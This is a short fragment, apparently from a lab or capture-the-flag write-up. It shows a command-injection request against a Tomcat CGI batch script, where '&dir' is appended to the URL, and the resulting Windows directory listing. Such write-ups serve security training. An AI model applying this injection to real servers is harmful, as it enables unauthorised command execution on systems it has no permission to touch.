 10.129.205.30:8080/cgi/welcome.bat?&dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to CGI, this section is not functional yet. Please return to home page.
Volume in drive C is System
Volume Serial Number is 67BD-3D4E
Directory of C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi
11/10/2020  01:21 PM    <DIR>          .
11/10/2020  01:21 PM    <DIR>          ..
11/10/2020  01:21 PM               133 welcome.bat
1 File(s)            133 bytes
2 Dir(s)   7,937,933,312 bytes free